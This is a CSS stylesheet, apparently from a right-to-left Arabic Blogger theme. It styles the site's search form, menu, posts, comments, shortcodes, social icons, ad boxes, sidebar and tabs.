#search-form{font-family: droid arabic kufi;font-size: 12px;margin:auto;background:#fafafa url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 10% 50% no-repeat;border:1px solid #f0f0f0;width:100%;color:#666;padding:10px 15px;border-radius:4px;transition:all .5s}
#search-form .search-button,#search-form .search-button:hover{transition:all 0.5s ease 0s;height:36px;width:36px;line-height:13px;background:#fff;border:0 none;float:left;cursor:pointer;outline:none}
#search-form:focus{background:#fff url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 108% 50% no-repeat;outline:none;color:#222}
.search-text{font-size:13px;float:left;cursor:pointer}
.search-text:hover{color:#76a7fa}
/* CSS Main Menu */
#gvmenu{background:#016fba;margin:0 auto 20px auto;width:100%;height:auto;text-align:right;max-width:1010px}
#gvmenu ul,#gvmenu li{margin:0;padding:0;list-style:none}
#gvmenu ul{display:inline-flex;position:relative}
#gvmenu li{float:right;display:inline-block;position:relative;font-size:12px;font-weight:700;border-left:1px solid rgba(0,0,0,0.1);}
#gvmenu li:last-child{border:0}
#gvmenu li a{color:#fff}
#gvmenu a{display:block;background:#016fba;padding:15px 20px;text-decoration:none;color:#fff;transition:all .2s}
#gvmenu li:hover > a{background:#015f9e;color:#fff}
#gvmenu li a:hover{background:#015f9e;color:#fff}
#gvmenu input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#gvmenu label{font-size:30px;font-weight:400;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu label span{font-size:13px;position:absolute;right:35px}
#gvmenu ul.menus{height:auto;overflow:hidden;width:160px;background:#fff;position:absolute;z-index:99;display:none;color:#dadce0;box-shadow:0 0 1px 0 rgba(0,0,0,0.2)}
#gvmenu ul.menus a{background:#fff;color:#666;display:block;padding:10px;line-height:20px;border-bottom:1px solid #f5f5f5}
#gvmenu ul.menus a:hover{padding-right:17px;color:#53606f;}
#gvmenu ul.menus li{display:block;width:100%;font-size:13px;font-weight:400;text-transform:none;border-left:0;transition:all 0.1s ease-in-out}
#gvmenu ul.menus li:hover{width:100%}
#gvmenu ul.menus li:first-child a{border-top:none}
#gvmenu ul.menus li:last-child a{border-bottom:none}
#gvmenu ul.menus li:hover a{color:#53606f}
#gvmenu li:hover ul.menus{display:block}
#gvmenu .homers a{background:#015f9e}
#gvmenu .homers a:hover{background:#0165a9;}
/* CSS Post Wrapper */
.post-inner{float:right;width:68%;margin:0 0 10px}
.post{position:relative;margin:0 0 20px;padding:20px;border:1px solid #e3e3e3}
.post-body {margin-top:15px;margin-left: 0;font-family:Droid Arabic Naskh,cursive;font-size:13px;font-weight:400;line-height:1.625;color: #666;text-align: justify;}
.post-body img{max-width:95%;margin:0 auto;height:auto}
h3.post-title,h2.post-title,h1.post-title{font-size:88%;font-weight:700;padding:10px 0;text-align:center;}
h3.post-title a,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#999}
h3.post-title a:hover,h2.post-title a:hover,h1.post-title a:hover{color:#0089e7}
.post-info{background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px}
.post-info a{display:inline;background:#fff;color:#7b8996;font-size:11px;padding:4px 6px 4px 6px;transition:all .3s ease-in-out}
.post-info a:hover{background:transparent;background:#2ecc71;color:#fff}
.post-info abbr{border:0;cursor:pointer}
.author-info,.time-info,.comment-info,.label-info,.review-info{margin-left:1px!important;display:inline}
.halaman-kanan,.halaman-kiri,.pager-title-right{transition:all .3s ease-in-out}
.halaman{line-height:1.2em!important;margin:20px 0;padding:20px;height:auto;background:#fff;border:1px solid #e3e3e3}
.halaman-kanan,.halaman-kiri{color:#222;background:0 0;width:50%;position:relative;-moz-box-sizing:border-box;margin:0}
.halaman-kiri{height:auto;float:right;padding:0 40px 0 10px;text-align:right;box-sizing:border-box}
.halaman-kanan,.halaman-kiri{-webkit-box-sizing:border-box}
.halaman-kanan{height:auto;float:left;padding:0 10px 0 40px;text-align:left;box-sizing:border-box}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-right,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-right{color:#0181d8!important}
.current-pageright,.current-pageleft,.halaman-kanan a,.halaman-kiri a{font-size:80%;font-weight:700;background:0 0;text-decoration:none}
.halaman-kanan a,.halaman-kiri a{color:#222;font-size:80%;font-weight:700}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0!important}
.arrowleft,.arrowright{position:absolute;top:50%;margin-top:-8px}
.arrowright{right:10px}.arrowleft{left:10px}
#blog-pager-newer-link{float:right}
#blog-pager-older-link{float:left}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* CSS Widget */
#footer-wrapper #PlusBadge1 .widget{border:none!important;}
#footer-wrapper .facebook-box h2:before {content: "\f082";}
#footer-wrapper .PopularPosts h2:before {content: "\f02e"; color:#2ECC71;}
#footer-wrapper .BlogArchive h2:before {content: "\f187"; color:#2ECC71;}
#footer-wrapper .FollowByEmail h2:before {content: "\f0e0"; color:#2ECC71;}
#footer-wrapper .Label h2:before {content: "\f02c"; color: #2ECC71;}
#footer-wrapper .PlusBadge h2:before {content: "\f0d4";}
#footer-wrapper .PageList h2:before {content: "\f15c";}
#footer-wrapper .LinkList h2:before {content: "\f08e";}
#footer-wrapper .Feed h2:before {content: "\f09e";}
#footer-wrapper .Image h2:before, #footer-wrapper .Slideshow .widget-title:before {content: "\f03e";}
#footer-wrapper .Text h2:before {content: "\f10d";}
.footer h2:before,.footer h3:before,.footer h4:before,.footer-two h2:before,.footer-two h3:before,.footer-two h4:before{color: #2ECC71 ;margin-left:10px ;content: "\f06d"; font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit;font-size:14px;top: 10px;right: 0;}
/* CSS Comments */
#comments{background:#fff;position:relative;margin:10px auto 20px auto;padding:20px;border:1px solid #e3e3e3;border-bottom:1px solid #ccc}
#comment_block{position:relative}
.comment_avatar_wrap{width:42px;height:42px;border:1px solid #C4C4C4;border-top-color:#E4E4E4;border-right-color:#E4E4E4;background:#fcfcfc;padding:4px;border-radius:2px;text-align:center;margin-bottom:20px}
#comments .avatar-image-container{float:right;margin:0 0 0 10px;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Djy2HgS7MVka-3b-JiB9UOAiTlTt0cymFek1AqejvIeATdGWibG6XGT4ILPLX3Dp12nYhNjqsZgRB4dVhvkZ-GjrxHDDex4gmoBqaNAV9-OymECrkRT5I29djuD602ca_Nu3OuOwoDCZ/s1600/anon.jpg) no-repeat}
.comment_name a{font-weight:bold;padding:5px 0 0 0;font-size:13px;text-decoration:none}
.comment_admin .comment_name{font-weight:700;padding:10px;font-size:13px;text-decoration:none;background:#f9f9f9}
.comment_admin .comment_date{font-weight:normal;font-size:11px}
.comment_name{background:#eee;padding:10px;font-size:13px;font-weight:bold;position:relative}
.comment_service{margin-top:5px}
.comment_date{color:#a9a9a9;float:left;font-size:11px;font-weight:normal;margin-top:-3px}
.comment_date a{color:#a9a9a9;float:left;font-size:11px;font-weight:normal}
.comment_date a:hover{color:#a9a9a9;text-decoration:none}
.comment_body{margin-right:66px;margin-top:-72px;background:#fcfcfc;border:1px solid #eee;padding:10px;border-radius:2px}
.comment_body p{line-height:1.5em;margin:5px 0 0 0;color:#666;border:1px solid #eee;font-size:13px;word-wrap:break-word;background:#fff;padding:10px}
.comment_inner{margin:12px 0}
.comment_child .comment_wrap{padding-right:7%}
.comment_reply{display:inline-block;margin-top:10px;margin-right:-6px;padding:1px 8px;color:#fff!important;text-align:center;text-decoration:none;background:#ccc;font:11px/18px droid arabic kufi;transition:background-color 1s ease-out 0s}
.comment_reply:hover{text-decoration:none!important;;background:#1daced}
.unneeded-paging-control{display:none}
.comment-form{max-width:100%;!important}
#comment-editor{width:100%!important;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
.comment_form a{text-decoration:none;text-transform:uppercase;font-size:15px}
.comment-form p{background:#f9f9f9;padding:15px 15px 11px;margin:5px 0 15px;color:#444;font-size:13px;line-height:1.3em;border-radius:3px;position:relative;max-width:100%}
.comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;right:15px;border:8px solid transparent;border-color:#f9f9f9 transparent transparent}
.comment_reply_form{padding:0 70px 0 0}
.comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:right;display:block;text-align:center;margin:10px 0 0 10px;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:bold;font-size:11px;}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
.deleted-comment{padding:10px 10px 10px 10px;display:block;color:#CCC}
.comment_arrow{display:block;width:9px;height:18px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOD2xt7YrSKw_TcgBkIjJSEmWVetmyhayKtnfUU6sOCtbB1GZcDpJBYqrRh61rcdK6RUV9K98fiN6qNxPeaXIEbDCOBPUgSm_1avbLCYAZasfl7PB5l3PxXYdqvThZ94Qbr0Gfi1_uTHY/s1600/comment-arrow.gif) no-repeat;position:absolute;margin-right:-19px}
.comment_header{width:50px}
#respond{overflow:hidden;padding-right:10px;clear:both}
.comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTGLdF1Vn1_o6-4v41jTSUhkVW8pyInNzRgEbUOzgfGCsvNC_NZSYzLsbiIhjDpW-uJv0N8kPUApnl7tkt0d_fBn1k8AfnjblkoimKrwW3thBEvOI417cZ2swELoQHNf_bP7JWgHRo1AE/s1600/avatar.png) no-repeat}
.comment-delete img{float:left;margin-right:15px;margin-top:3px;margin-left:10px}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 25% 0 0}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #dee1e2;padding:3px 10px}
#konversi-box,#hide-konversi,#emo-box,#hide-emo{display:none}
#konversi-box{width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:right}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee}
#codes{border:1px solid #ddd;width:100%;height:200px;display:block;background-color:#fff;border-radius:1px;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:5px;transition:all 0.5s linear}
#codes:focus{background-color:#46515e;color:#fff;border:1px solid #263138;outline:none;transition:all 0.3s linear}
.button-group{float:left;text-align:right;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;border-bottom:2px solid #a0ad64;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;box-shadow:0 1px 3px 0 rgba(0,0,0,0.1);transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 0 0 10px}
span.small-lips{display:block}
.small-button a,.small-button1 a{color:#fff;font-size:13px;cursor:pointer;margin:15px 0 5px 5px;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;background:#bdc3c7;padding:5px 10px}
.small-button:hover a,.small-button1:hover a{color:#fff;background:#95a5a6}
/* CSS Syntax Highlighter */
pre{background:#f5f5f5;color:#999;display:block;font:12px/19px Consolas,'Andale Mono',Courier,'Courier New',monospace;margin:10px 0;overflow:auto;padding:19px 19px 17px;border:1px solid #e3e3e3}
pre .comment{color:#A57A4C}
pre .variable.global,pre .variable.class,pre .variable.instance{color:#DC3958}
pre .constant.numeric,pre .constant.language,pre .constant.hex-color,pre .keyword.unit{color:#F79A32}
pre .constant,pre .entity,pre .entity.class,pre .support{color:#F06431}
pre .constant.symbol,pre .string{color:#889B4A}
pre .entity.function,pre .support.css-property,pre .selector{color:#8AB1B0}
pre .keyword,pre .storage{color:#98676A}
/* CSS Recents Post with Label */
#main-home{width:100%;height:auto;padding:20px 0;margin-bottom:20px;margin-top:0;overflow:hidden}
#main-home li{list-style:none;margin:0;padding:0;}
#main-right,#main-left{position:relative;display:block;background:#fff;width:49%;padding:10px;border:1px solid #e3e3e3}
#main-right{float:right;}#main-left{float:left;}
#main-right h2,#main-left h2{background:#ecf0f1;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;position:relative;text-transform:uppercase;margin:0 0 20px 0;padding:0}
#main-right h2 span,#main-left h2 span{background:#95a5a6;color:#fff;display:inline-block;padding:5px 15px;border-left:3px solid #fff}
img.label_thumb{float:right;margin-left:10px;margin-bottom:5px;height:62px;width:62px;border-radius:4px}
#main-home ul.label_with_thumbs{display:block;margin:0;padding:0}
#main-home ul.label_with_thumbs li{display:inline-block;clear:both;width:100%;margin:0 0 .7em 0;padding:0 0 .7em 0;border-bottom:1px solid #f1f1f1;}
#main-home ul.label_with_thumbs li:last-child{border:0}
.label_with_thumbs li{font-size:10px;color:#b1b8bd;list-style:none;padding-right:0!important}
.label_with_thumbs a{font-size:12px;color:#444;line-height:1.4em;margin-bottom:8px}
.label_with_thumbs a:hover{opacity:.9;color:#2ecc71}
.label_with_thumbs strong{padding-right:0}
#gright .widget,#gleft .widget{background:#fff;padding:0;margin:0;overflow:hidden;}
#gright .widget-content,#gleft .widget-content{overflow:hidden}
#main-home a.labelmore{background:#fff;color:#999;clear:both;padding:2px 8px 0px;text-transform:uppercase;font-size:75%;border:1px solid #e3e3e3}
#main-home a.labelmore:hover{color:#444;border-color:#ccc}
/* CSS Shortcodes */
.first-letter{float:right;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.su-clearfix:after,.su-clearfix:before{display:table;content:'';}
.su-clearfix:after{clear:both}
.su-tabs{margin:0 0 1.5em;padding:3px;border-radius:3px;background:#26a8cc}
.su-tabs-nav span{display:inline-block;margin-left:3px;padding:10px 15px;font-size:13px;min-height:40px;line-height:20px;border-top-right-radius:3px;border-top-left-radius:3px;color:#fff;cursor:pointer;transition:all .2s}
.su-tabs-nav span:hover{background:#2eb3d8}
.su-tabs-nav span.su-tabs-current{background:#fff;color:#333;cursor:default}
.su-tabs-nav span.su-tabs-disabled{opacity:.7;cursor:default}
.su-tabs-pane{padding:15px;font-size:13px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background:#fff;color:#333}
.su-tabs-vertical:after,.su-tabs-vertical:before{content:'';display:table}
.su-tabs-vertical:after{clear:both}.su-tabs-vertical .su-tabs-nav{float:right;width:30%}
.su-tabs-vertical .su-tabs-nav span{display:block;margin-left:0;border-radius:3px 0 0 3px}
.su-tabs-vertical .su-tabs-panes{float:right;width:70%}
.su-tabs-vertical .su-tabs-pane{border-radius:0 3px 3px 0}
.su-tabs-nav,.su-tabs-nav span,.su-tabs-pane,.su-tabs-panes{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}
.su-spoiler{margin-bottom:1.5em}.su-spoiler .su-spoiler:last-child{margin-bottom:0}.su-accordion{margin-bottom:1.5em}
.su-accordion .su-spoiler{margin-bottom:.5em}
.su-spoiler-title{position:relative;cursor:pointer;min-height:20px;line-height:20px;padding:7px 34px 7px 7px;font-weight:700;font-size:13px}
.su-spoiler-icon{position:absolute;right:7px;top:7px;display:block;width:20px;height:20px;line-height:21px;text-align:center;font-size:14px;font-family:FontAwesome;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased}
.su-spoiler-content{padding:14px;transition:padding-top .2s}
.su-spoiler.su-spoiler-closed > .su-spoiler-content{height:0;margin:0;padding:0;overflow:hidden;border:none;opacity:0}
.su-spoiler-icon-plus .su-spoiler-icon:before{content:'\f068'}.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before{content:'\f067'}.su-spoiler-icon-plus-circle .su-spoiler-icon:before{content:'\f056'}.su-spoiler-icon-plus-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f055'}.su-spoiler-icon-plus-square-1 .su-spoiler-icon:before{content:'\f146'}.su-spoiler-icon-plus-square-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0fe'}.su-spoiler-icon-plus-square-2 .su-spoiler-icon:before{content:'\f117'}.su-spoiler-icon-plus-square-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f116'}.su-spoiler-icon-arrow .su-spoiler-icon:before{content:'\f063'}.su-spoiler-icon-arrow.su-spoiler-closed .su-spoiler-icon:before{content:'\f061'}.su-spoiler-icon-arrow-circle-1 .su-spoiler-icon:before{content:'\f0ab'}.su-spoiler-icon-arrow-circle-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0a9'}.su-spoiler-icon-arrow-circle-2 .su-spoiler-icon:before{content:'\f01a'}.su-spoiler-icon-arrow-circle-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f18e'}.su-spoiler-icon-chevron .su-spoiler-icon:before{content:'\f078'}.su-spoiler-icon-chevron.su-spoiler-closed .su-spoiler-icon:before{content:'\f054'}.su-spoiler-icon-chevron-circle .su-spoiler-icon:before{content:'\f13a'}.su-spoiler-icon-chevron-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f138'}.su-spoiler-icon-caret .su-spoiler-icon:before{content:'\f0d7'}.su-spoiler-icon-caret.su-spoiler-closed .su-spoiler-icon:before{content:'\f0da'}.su-spoiler-icon-caret-square .su-spoiler-icon:before{content:'\f150'}.su-spoiler-icon-caret-square.su-spoiler-closed .su-spoiler-icon:before{content:'\f152'}.su-spoiler-icon-folder-1 .su-spoiler-icon:before{content:'\f07c'}.su-spoiler-icon-folder-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f07b'}.su-spoiler-icon-folder-2 .su-spoiler-icon:before{content:'\f115'}.su-spoiler-icon-folder-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f114'}
.su-spoiler-style-default > .su-spoiler-title{padding-right:27px;padding-left:0}
.su-spoiler-style-default > .su-spoiler-title > .su-spoiler-icon{right:0}
.su-spoiler-style-default > .su-spoiler-content{padding:1em 27px 1em 0}
.su-spoiler-style-fancy{border:1px solid #ccc;background:#fff;color:#333}
.su-spoiler-style-fancy > .su-spoiler-title{border-bottom:1px solid #ccc;background:#f0f0f0;font-size:.9em}
.su-spoiler-style-fancy.su-spoiler-closed > .su-spoiler-title{border:none}
.su-spoiler-style-fancy > .su-spoiler-content{border-radius:10px}
.su-spoiler-style-simple{border-top:1px solid #ccc;border-bottom:1px solid #ccc}
.su-spoiler-style-simple > .su-spoiler-title{padding:5px 10px;background:#f0f0f0;color:#333;font-size:.9em}
.su-spoiler-style-simple > .su-spoiler-title>.su-spoiler-icon{display:none}
.su-spoiler-style-simple > .su-spoiler-content{padding:1em 10px;background:#fff;color:#333}
.su-row{clear:both;zoom:1;margin-bottom:1.5em}
.su-row:after,.su-row:before{display:table;content:''}
.su-row:after{clear:both}
.su-column{display:block;margin:0 0 0 4%;float:right;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.su-column-last{margin-left:0}
.su-row .su-column{margin:0 4% 0 0}
.su-row .su-column.su-column-size-1-1{margin-right:0;margin-left:0}
.su-row .su-column:first-child{margin-right:0}
.su-column-centered{margin-left:auto!important;margin-right:auto!important;float:none!important}
.su-column embed,.su-column iframe,.su-column img,.su-column object{max-width:100%}
.su-column-size-1-1{width:100%}.su-column-size-1-2{width:48%}.su-column-size-1-3{width:30.66%}.su-column-size-2-3{width:65.33%}.su-column-size-1-4{width:22%}.su-column-size-3-4{width:74%}.su-column-size-1-5{width:16.8%}.su-column-size-2-5{width:37.6%}.su-column-size-3-5{width:58.4%}.su-column-size-4-5{width:79.2%}.su-column-size-1-6{width:13.33%}.su-column-size-5-6{width:82.66%}
.su-box{margin:0 0 1.5em;border-width:2px;border-style:solid}
.su-box-title{display:block;padding:.5em 1em;font-weight:700;font-size:1.1em}
.su-box-content{background-color:#fff;color:#444;padding:1em}
.su-box-style-soft .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-box-style-bubbles .su-box-title,.su-box-style-glass .su-box-title{background-image:none;background-position:0 50%;background-repeat:repeat-x}
.su-box-style-noise .su-box-title{background-image:none;background-position:0 0;background-repeat:repeat-x}
.su-note{margin:0 0 1.5em;border-width:1px;border-style:solid}
.su-note-inner{padding:1em;border-width:1px;border-style:solid}
.su-expand{margin:0 0 1.5em}
.su-expand-content{overflow:hidden}
.su-expand-link{margin-top:.5em;cursor:pointer}
.su-expand-link:hover{opacity:.7}.su-expand-link a,.su-expand-link a:active,.su-expand-link a:focus,.su-expand-link a:hover,.su-expand-link a:visited{display:inline;text-decoration:none;background:transparent;border:none}
.su-expand-link-style-default .su-expand-link a,.su-expand-link-style-default .su-expand-link a:hover{text-decoration:none}
.su-expand-link-style-underlined .su-expand-link span{text-decoration:underline}
.su-expand-link-style-dotted .su-expand-link span{border-bottom:1px dotted #333}
.su-expand-link-style-dashed .su-expand-link span{border-bottom:1px dashed #333}
.su-expand-link-style-button .su-expand-link a{display:inline-block;margin-top:.2em;padding:.2em .4em;border:2px solid #333}
.su-expand-link-more{display:none}
.su-expand-collapsed .su-expand-link-more,.su-expand-link-less{display:block}
.su-expand-collapsed .su-expand-link-less{display:none}
.su-expand-link i{display:inline-block;margin:0 0 0 .3em;vertical-align:middle;color:inherit}
.su-expand-link img{display:inline-block;width:1em;height:1em;margin:0 0 0 .3em;vertical-align:middle}
.su-accordion > :first-child,.su-box-content > :first-child,.su-column-inner > :first-child,.su-expand-content > :first-child,.su-note-inner > :first-child,.su-spoiler-content > :first-child{margin-top:0}
.su-accordion > :last-child,.su-box-content > :last-child,.su-column-inner > :last-child,.su-expand-content > :last-child,.su-note-inner > :last-child,.su-spoiler-content > :last-child,.su-tabs-pane > :last-child{margin-bottom:0}
.button{list-style:none;text-align:center;border:0;margin:10px 0;clear:both;text-decoration:none}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:0 3px;padding:0;list-style:none}
.button li a.demo,.button li a.download{font-family:droid arabic kufi,cursive;padding:10px 12px;color:#fff;font-weight:400;font-size:13px;text-align:center;border-radius:3px;transition:background-color .2s ease-out}
.button li a.demo {background-color:#f64c3b;}
.button li a.download {background-color:#5faae3;}
.button li a.demo:hover {background-color:#e24131;color:#fff}
.button li a.download:hover {background-color:#4e99d2;color:#fff;}
.first-letter{float:right;color:#f64c3b;font-size:75px;line-height:60px;padding-top:4px;padding-left:8px;padding-right:3px;font-family:droid arabic kufi}
.demo:before {content:'\f135';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.download:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transform:rotate(0deg);transition:rotate .2s ease-out;}
.demo:hover:before,.download:hover:before{transform:rotate(360deg);}
#flippy {font-family:droid arabic kufi,cursive;text-align:center;}
#flippy button{font-family:droid arabic kufi,cursive;margin:10px auto;cursor:pointer;background-color:#aaa;color:#fff;padding:10px 12px!important;text-transform:uppercase;border:none;border-radius:3px;transition:all .3s ease-out}
#flippy button:hover, #flippy button:focus {background-color:#999;color:#fff;outline:none;opacity:1;}
#flippanel {padding:1px;text-align:right;background:#fafafa;border:1px solid #e3e3e3;}
#flippanel {padding:24px;display:none;}
#flippanel img {background:#f5f5f5;margin:10px auto;}
.bagitiga{position:relative;display:block;-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagitiga img{-webkit-backface-visibility:hidden;margin-bottom:15px;max-width:100%;}
.bagitiga br {display:none;}
.makesticking{background:none!important;position:fixed!important;top:10px;z-index:99;-webkit-transform:translateZ(0);}
.widget .post-body ul,.widget .post-body ol{font-family:droid arabic kufi,cursive;font-size:12px;line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#f7f8fa;padding:20px;margin:20px 0;border-radius:2px;color:#39484d;}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#39484d}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:right;display:inline-block;
position:absolute;left:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#2EC23E;color:#fff}
.alert-message.success a,.alert-message.success span{color:#fff}
.alert-message.alert{background-color:#0073b7;color:#fff}
.alert-message.alert a,.alert-message.alert span{color:#fff}
.alert-message.warning{background-color:#FC402C;color:#fff}
.alert-message.warning a,.alert-message.warning span{color:#fff}
.alert-message.error{background-color:#f56c7e;color:#fff}
.alert-message.error a,.alert-message.error span{color:#fff}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
/* CSS Social Network */
.gvusion-socials-icons{margin:0 0 20px 0}
.gvusion-socials-icons ul{margin:0;padding:0;list-style:none;margin-bottom:-5px;margin-left:-5px;overflow:hidden}
.gvusion-socials-icons ul li:before{display:none}
.gvusion-socials-icons ul li{margin:0;padding:0;list-style:none;float:right;width:45px;height:45px;line-height:45px;text-align:center;background:#00baff;font-size:21px;margin-left:5px;margin-bottom:5px;opacity:.9;border-radius:3px;}
.gvusion-socials-icons ul li:hover{opacity:1;}
.secondary-sidebar .gvusion-socials-icons ul li{width:36px;height:36px}
.secondary-sidebar .gvusion-socials-icons ul li a{line-height:45px}
.secondary-sidebar .gvusion-socials-icons ul li a i{font-size:20px}
.gvusion-socials-icons ul li a{line-height:45px;display:block;color:#fff}
.gvusion-socials-icons ul li a:hover{color:#fff}
.gvusion-socials-icons ul li.home{background:#83868a}
.gvusion-socials-icons ul li.facebook{background:#516ca4}
.gvusion-socials-icons ul li.googleplus{background:#f20000}
.gvusion-socials-icons ul li.rss{background:#f29400}
.gvusion-socials-icons ul li.youtube{background:#f20000}
.gvusion-socials-icons ul li.dribbble{background:#dc71a6}
.gvusion-socials-icons ul li.deviantart{background:#4c5e51}
.gvusion-socials-icons ul li.pinterest{background:#f20000}
.gvusion-socials-icons ul li.instgram{background:#406f94}
.gvusion-socials-icons ul li.tumblr{background:#395875}
.gvusion-socials-icons ul li.linkedin{background:#1985bc}
.gvusion-socials-icons ul li.soundcloud{background:#f60}
/* CSS Ads */
.banner{margin:0 auto;text-align:center;overflow:hidden}
.banner .widget{width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px}
.banner img,.banner iframe{display:block;margin:0 auto;text-align:center}
.kotak_iklan{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan .sidebar .widget-content{padding:0;background:#333;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan  img{margin-bottom:2px;margin-top:2px;text-align:center;transition:all 1s ease-out}
.kotak_iklan  img:hover{transition:all .5s ease-out}
.kotak_iklan2{text-align:center;margin:0 auto;transition:all 1s ease-out}
.kotak_iklan2 .sidebar .widget-content{padding:0;background:#f0f0f0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0}
.kotak_iklan2 .sidebar .widget{margin-bottom:0;padding:0}
.kotak_iklan2  img{text-align:center;transition:all 1s ease-out}
.kotak_iklan2  img:hover{transition:all .5s ease-out}
/* CSS Sidebar Wrapper */
#sidebar-wrapper{float:left;width:31%;margin:0 auto}
#sidebar{margin:20px auto}
#sidebar .widget-content{padding:10px}
.sidebar h2,.sidebar h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;border-bottom:1px solid #e3e3e3;transition:all .5s ease-out}
.tablatur h2,.tablatur h3{background:#f5f5f5;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;margin:0;padding:12px 15px;position:relative;transition:all .5s ease-out}
.sidebar .widget{background:#fff;margin:20px auto;border:1px solid #e3e3e3}
.sidebar ul,.sidebar ol{list-style-type:none;margin:0;padding:0 10px 10px 10px;}
.sidebar li{margin:5px 0;padding:0}
.sidebar .BlogArchive h2{border-bottom:1px solid #FFC200!important;color:#FFC200!important}
.BlogArchive #ArchiveList ul li {list-style:none;text-indent:0!important;}
/* CSS Tabs */
.tabs,.tablatur{margin:0}
.tabs .tablatur{padding:0}
.tabs.tabs-1{border:1px solid #e3e3e3}
.tabs-menu{background:#f1f1f1;padding:0;margin:0}
.tabs-menu li{font-size:12px;font-weight:700;height:45px;line-height:45px;width:33.3%;margin:0;list-style:none;text-align:center;display:inline-block;padding:0;color:#999;cursor:pointer;position:relative;border-bottom:1px solid #e3e3e3;transition:all 0.1s linear}
.tabs-menu li:hover{color:#2ecc71}
.tabs-menu .active-tab{background:#fff;color:#2ecc71;border-bottom:1px solid transparent}
.tabs-menu .active-tab:hover{color:#222}
